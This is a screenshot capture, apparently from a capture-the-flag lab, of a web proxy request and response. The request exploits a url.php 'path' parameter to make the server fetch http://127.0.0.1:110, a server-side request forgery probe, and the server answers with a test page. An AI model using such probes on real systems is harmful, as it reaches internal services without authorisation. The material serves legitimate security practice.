 Request
Pretty Raw Hex \n ☰
1 GET /url.php?path=http://127.0.0.1:110 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 18:19:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 187
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10
11 <head>
12 <title>
favorites / bookmark title goes here
</title>
13 </head>
14
15 <body bgcolor="white" text="blue">
16
17 <h1>
Test page
</h1>
18
19 Absolutely nothing to see here.
20
21 </body>
22
23 </html>
24
25
26